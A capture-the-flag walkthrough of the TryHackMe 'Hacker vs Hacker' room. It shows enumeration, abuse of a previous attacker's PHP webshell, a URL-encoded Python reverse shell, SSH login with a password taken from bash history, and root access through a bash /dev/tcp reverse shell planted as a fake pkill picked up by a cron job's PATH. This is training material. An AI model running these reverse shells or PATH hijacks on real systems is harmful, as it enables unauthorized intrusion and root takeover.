TryHackMe: Hacker vs Hacker
This is a write-up for a https://tryhackme.com/room/hackervshacker room where I walk through the steps I took to solve the challenges and capture the flags.
Enumeration
Nmap Scan
I start with exporting the target machine IP adress as a enviroment variable:
1
export IP=10.10.42.44
And running nmap scan on the target:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
nmap -T4 -n -sC -sV -Pn -p- $IP
Starting Nmap 7.97 ( https://nmap.org ) at 2025-06-18 12:43 +0300
Nmap scan report for 10.10.42.44
Host is up (0.074s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 9f:a6:01:53:92:3a:1d:ba:d7:18:18:5c:0d:8e:92:2c (RSA)
| 256 4b:60:dc:fb:92:a8:6f:fc:74:53:64:c1:8c:bd:de:7c (ECDSA)
|_ 256 83:d4:9c:d0:90:36:ce:83:f7:c7:53:30:28:df:c3:d5 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: RecruitSec: Industry Leading Infosec Recruitment
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 43.66 seconds
There are 3 open ports:
- 22
ssh - 80
http
Directory Fuzzing
For further enumeration I’m gonna run gobuster.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
❯ gobuster dir -w common.txt -u http://$IP/ -x md,js,html,php,py,css,txt -t 50
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.42.44/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: py,css,txt,md,js,html,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 276]
/.hta.php (Status: 403) [Size: 276]
/.hta.py (Status: 403) [Size: 276]
/.hta.css (Status: 403) [Size: 276]
/.hta.txt (Status: 403) [Size: 276]
/.hta.js (Status: 403) [Size: 276]
/.hta.md (Status: 403) [Size: 276]
/.hta.html (Status: 403) [Size: 276]
/.htaccess (Status: 403) [Size: 276]
/.htaccess.py (Status: 403) [Size: 276]
/.htaccess.css (Status: 403) [Size: 276]
/.htaccess.txt (Status: 403) [Size: 276]
/.htaccess.md (Status: 403) [Size: 276]
/.htaccess.js (Status: 403) [Size: 276]
/.htaccess.html (Status: 403) [Size: 276]
/.htpasswd (Status: 403) [Size: 276]
/.htaccess.php (Status: 403) [Size: 276]
/.htpasswd.html (Status: 403) [Size: 276]
/.htpasswd.js (Status: 403) [Size: 276]
/.htpasswd.py (Status: 403) [Size: 276]
/.htpasswd.php (Status: 403) [Size: 276]
/.htpasswd.txt (Status: 403) [Size: 276]
/.htpasswd.css (Status: 403) [Size: 276]
/.htpasswd.md (Status: 403) [Size: 276]
/css (Status: 301) [Size: 308] [--> http://10.10.42.44/css/]
/cvs (Status: 301) [Size: 308] [--> http://10.10.42.44/cvs/]
/dist (Status: 301) [Size: 309] [--> http://10.10.42.44/dist/]
/images (Status: 301) [Size: 311] [--> http://10.10.42.44/images/]
/index.html (Status: 200) [Size: 3413]
/index.html (Status: 200) [Size: 3413]
/server-status (Status: 403) [Size: 276]
/upload.php (Status: 200) [Size: 552]
Progress: 37912 / 37912 (100.00%)
===============================================================
Finished
===============================================================
There is file /upload.php maybe we can use this file.
Enumerating path’s
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
curl http://$IP/upload.php
Hacked! If you dont want me to upload my shell, do better at filtering!
<!-- seriously, dumb stuff:
$target_dir = "cvs/";
$target_file = $target_dir . basename($_FILES["fileToUpload"]["name"]);
if (!strpos($target_file, ".pdf")) {
echo "Only PDF CVs are accepted.";
} else if (file_exists($target_file)) {
echo "This CV has already been uploaded!";
} else if (move_uploaded_file($_FILES["fileToUpload"]["tmp_name"], $target_file)) {
echo "Success! We will get back to you.";
} else {
echo "Something went wrong :|";
}
Also there is upload section on the page. 
We can use this file make a reverse shell to the machine.
I used pentestmonkey php reverse shell. With .php, .pdf, .pdf.php and .php.pdf. But none of them worked. Maybe we need to do something with this file.
So I back to the directory fuzzing. And fuzzed the cvs directory with .pdf.php extension.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
❯ gobuster dir -w common.txt -u http://$IP/cvs/ -x pdf.php -t 50
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.42.44/cvs/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: pdf.php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 276]
/.hta.pdf.php (Status: 403) [Size: 276]
/.htaccess (Status: 403) [Size: 276]
/.htaccess.pdf.php (Status: 403) [Size: 276]
/.htpasswd (Status: 403) [Size: 276]
/.htpasswd.pdf.php (Status: 403) [Size: 276]
/index.html (Status: 200) [Size: 26]
/shell.pdf.php (Status: 200) [Size: 18]
Progress: 9478 / 9478 (100.00%)
===============================================================
Finished
===============================================================
And as you can see there is a /shell.pdf.php file.
- We can try making basic php enumeration using:
1
2
3
4
curl http://$IP/cvs/shell.pdf.php?cmd=id
<pre>uid=33(www-data) gid=33(www-data) groups=33(www-data)
</pre>
boom!%
We can access the shell.
Gaining Reverse Shell
On my machine I runned
nc -lvnp 4444.For target I open with my browser
http://10.10.42.44/cvs/shell.pdf.php?cmd=python3%20-c%20%27import%20socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket%28socket.AF_INET%2Csocket.SOCK_STREAM%29%3Bs.connect%28%28%2210.21.206.128%22%2C4444%29%29%3Bos.dup2%28s.fileno%28%29%2C0%29%3B%20os.dup2%28s.fileno%28%29%2C1%29%3Bos.dup2%28s.fileno%28%29%2C2%29%3Bimport%20pty%3B%20pty.spawn%28%22sh%22%29%27You can usefor generating reverse shells.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
❯ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.42.44 53822
$ ls
ls
index.html shell.pdf.php
$ ls -la
ls -la
total 16
drwxr-xr-x 2 www-data www-data 4096 May 5 2022 .
drwxr-xr-x 6 www-data www-data 4096 May 5 2022 ..
-rw-r--r-- 1 www-data www-data 26 May 5 2022 index.html
-rw-r--r-- 1 www-data www-data 47 May 5 2022 shell.pdf.php
$ nope
Bro seems to playing with. So I will use enumerate with curl instead.
Enumerating the Filesystem
1
2
3
4
5
6
❯ curl "http://$IP/cvs/shell.pdf.php?cmd=ls%20-la%20/home"
<pre>total 12
drwxr-xr-x 3 root root 4096 May 5 2022 .
drwxr-xr-x 19 root root 4096 May 5 2022 ..
drwxr-xr-x 4 lachlan lachlan 4096 May 5 2022 lachlan
</pre>
1
2
3
4
5
6
7
8
9
10
11
12
❯ curl "http://$IP/cvs/shell.pdf.php?cmd=ls%20-la%20/home/lachlan"
<pre>total 36
drwxr-xr-x 4 lachlan lachlan 4096 May 5 2022 .
drwxr-xr-x 3 root root 4096 May 5 2022 ..
-rw-r--r-- 1 lachlan lachlan 168 May 5 2022 .bash_history
-rw-r--r-- 1 lachlan lachlan 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 lachlan lachlan 3771 Feb 25 2020 .bashrc
drwx------ 2 lachlan lachlan 4096 May 5 2022 .cache
-rw-r--r-- 1 lachlan lachlan 807 Feb 25 2020 .profile
drwxr-xr-x 2 lachlan lachlan 4096 May 5 2022 bin
-rw-r--r-- 1 lachlan lachlan 38 May 5 2022 user.txt
</pre>
1
2
3
4
5
6
7
❯ curl "http://$IP/cvs/shell.pdf.php?cmd=cat%20/home/lachlan/.bash_history"
<pre>./cve.sh
./cve-patch.sh
vi /etc/cron.d/persistence
echo -e "dHY5pzmNYoETv7SUaY\nthisistheway123\nthisistheway123" | passwd
ls -sf /dev/null /home/lachlan/.bash_history
</pre>
And we found lachlan user’s password.
Connecting the machine using SSH
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
❯ ssh lachlan@$IP
lachlan@10.10.42.44's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-109-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed 18 Jun 2025 10:43:18 AM UTC
System load: 0.05 Processes: 140
Usage of /: 25.1% of 9.78GB Users logged in: 0
Memory usage: 53% IPv4 address for ens5: 10.10.42.44
Swap usage: 0%
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Wed Jun 18 10:41:40 2025 from 10.21.206.128
$ nope
Connection to 10.10.42.44 closed.
We still got kicked from the machine. Maybe specifying the shell solve the issue.
1
ssh lachlan@$IP /bin/bash
And it does. Now we are not kicked from the machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
ls -la
ls -la
total 36
drwxr-xr-x 4 lachlan lachlan 4096 May 5 2022 .
drwxr-xr-x 3 root root 4096 May 5 2022 ..
-rw-r--r-- 1 lachlan lachlan 168 May 5 2022 .bash_history
-rw-r--r-- 1 lachlan lachlan 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 lachlan lachlan 3771 Feb 25 2020 .bashrc
drwxr-xr-x 2 lachlan lachlan 4096 May 5 2022 bin
drwx------ 2 lachlan lachlan 4096 May 5 2022 .cache
-rw-r--r-- 1 lachlan lachlan 807 Feb 25 2020 .profile
-rw-r--r-- 1 lachlan lachlan 38 May 5 2022 user.txt
cat user.txt
thm{*****************************}
I see bin folder on the home directory and there is a script file in it. It should be related to cron jobs.
1
2
3
4
5
6
7
8
9
10
11
cat backup.sh
# todo: pita website backup as requested by her majesty
cat /etc/cron.d/persistence
PATH=/home/lachlan/bin:/bin:/usr/bin
# * * * * * root backup.sh
* * * * * root /bin/sleep 1 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 11 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 21 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 31 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 41 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 51 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
I think we can inject our pkexec binary with reverse shell. Beacuse we have access to lachlan bin directory.
Create our pkill with reverse shell using this command:
1
echo "/bin/bash -c '/bin/bash -i >& /dev/tcp/10.21.206.128/4444 0>&1'" > pkill;chmod +x pkill
And we got reverse shell:
1
2
3
4
5
6
7
8
9
10
11
12
❯ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.42.44 53902
bash: cannot set terminal process group (28694): Inappropriate ioctl for device
bash: no job control in this shell
root@b2r:~# ls
ls
root.txt
snap
root@b2r:~# cat root.txt
cat root.txt
thm{**********************************}